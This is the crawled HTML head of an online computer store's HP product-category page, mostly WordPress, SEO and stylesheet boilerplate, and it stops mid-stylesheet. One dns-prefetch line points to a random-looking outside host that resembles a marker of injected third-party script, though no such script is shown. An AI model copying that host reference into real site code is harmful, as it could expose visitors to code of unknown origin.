

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.californiacomputer.com/product-category/hp/
body_size: 21877
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>HP Archives - California Computer</title>
	<meta name="description" content="Explore smart home products at California" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="HP Archives - California Computer" />
	<meta property="og:description" content="Explore smart home products at California" />
	<meta property="og:url" content="https://www.californiacomputer.com/product-category/hp/" />
	<meta property="og:site_name" content="California Computer" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.californiacomputer.com/product-category/hp/","url":"https://www.californiacomputer.com/product-category/hp/","name":"HP Archives - California Computer","isPartOf":{"@id":"https://www.californiacomputer.com/#website"},"description":"Explore smart home products at California","breadcrumb":{"@id":"https://www.californiacomputer.com/product-category/hp/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.californiacomputer.com/product-category/hp/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.californiacomputer.com/"},{"@type":"ListItem","position":2,"name":"HP"}]},{"@type":"WebSite","@id":"https://www.californiacomputer.com/#website","url":"https://www.californiacomputer.com/","name":"California Computer","description":"Los Angeles Lenovo Athorized Service Center","publisher":{"@id":"https://www.californiacomputer.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.californiacomputer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.californiacomputer.com/#organization","name":"california computer","url":"https://www.californiacomputer.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.californiacomputer.com/#/schema/logo/image/","url":"https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png","contentUrl":"https://www.californiacomputer.com/wp-content/uploads/2020/09/cc-logo-design..png","width":1235,"height":329,"caption":"california computer"},"image":{"@id":"https://www.californiacomputer.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/californiacomputer2637/","https://www.yelp.com/biz/california-computer-los-angeles-4","https://www.mapquest.com/us/california/california-computer-345717140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.ksrndkehqnwntyxlhgto.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="California Computer &raquo; Feed" href="https://www.californiacomputer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="California Computer &raquo; HP Category Feed" href="https://www.californiacomputer.com/product-category/hp/feed/" />
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.californiacomputer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://www.californiacomputer.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.californiacomputer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='coblocks-frontend-css' href='https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://www.californiacomputer.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--fl-heading-text: #333333;--wp--preset--color--fl-body-bg: #f2f2f2;--wp--preset--color--fl-body-text: #000000;--wp--preset--color--fl-accent: #e2231a;--wp--preset--color--fl-accent-hover: #3e8ddd;--wp--preset--color--fl-topbar-bg: #ffffff;--wp--preset--color--fl-topbar-text: #757575;--wp--preset--color--fl-topbar-link: #2b7bb9;--wp--preset--color--fl-topbar-hover: #2b7bb9;--wp--preset--color--fl-header-bg: #ffffff;--wp--preset--color--fl-header-text: #757575;--wp--preset--color--fl-header-link: #757575;--wp--preset--color--fl-header-hover: #2b7bb9;--wp--preset--color--fl-nav-bg: #ffffff;--wp--preset--color--fl-nav-link: #757575;--wp--preset--color--fl-nav-hover: #2b7bb9;--wp--preset--color--fl-content-bg: #ffffff;--wp--preset--color--fl-footer-widgets-bg: #ffffff;--wp--preset--color--fl-footer-widgets-text: #757575;--wp--preset--color--fl-footer-widgets-link: #2b7bb9;--wp--preset--color--fl-footer-widgets-hover: #2b7bb9;--wp--preset--color--fl-footer-bg: #ffffff;--wp--preset--color--fl-footer-text: #757575;--wp--preset--color--fl-footer-link: #2b7bb9;--wp--preset--color--fl-footer-hover: #2b7bb9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.californiacomputer.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.californiacomputer.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.californiacomputer.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/all.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='uabb-animate-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-ultimate-addon/modules/info-list/css/animate.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.californiacomputer.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.4/css/v4-shims.min.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='ultimate-icons-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/icons/ultimate-icons/style.css?ver=2.10.0.5' media='all' />
<link rel='stylesheet' id='fl-builder-layout-bundle-06336f41cd5fee9897dccd83708f1f4b-css' href='https://www.californiacomputer.com/wp-content/uploads/bb-plugin/cache/06336f41cd5fee9897dccd83708f1f4b-layout-bundle.css?ver=2.10.0.5-1.5.0.3' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.californiacomputer.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi' media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://www.californiacomputer.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' media='all' />
<link rel='stylesheet' id='gd-core-css' href='https://www.californiacomputer.com/wp-content/plugins/pws-core/public/css/GD-cORe-public.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/css/wpmenucart-icons-pro.min.css?ver=4.0.6' media='all' />
<style id='wpmenucart-icons-inline-css'>
@font-face {
	font-family:'WPMenuCart';
	src: url('https://www.californiacomputer.com/wp-content/plugins/wp-menu-cart-pro/assets/fonts/WPMenuCart.eot');
